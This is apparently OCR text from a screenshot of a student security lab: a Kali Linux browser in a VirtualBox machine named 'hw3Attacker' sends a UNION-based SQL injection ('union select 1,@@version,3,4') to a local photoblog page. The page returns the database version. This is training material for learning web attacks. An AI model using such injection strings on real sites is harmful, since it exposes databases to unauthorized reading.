 hw3Attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Sun 18:21 1
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog × My Photoblog - last picture × http://10.0.2.21/ × +
10.0.2.21/cat.php?id=1 union select 1,@@version,3,4 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums »
Ruby
Hacker
picture: cthulhu
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1
No Copyright
ht
ht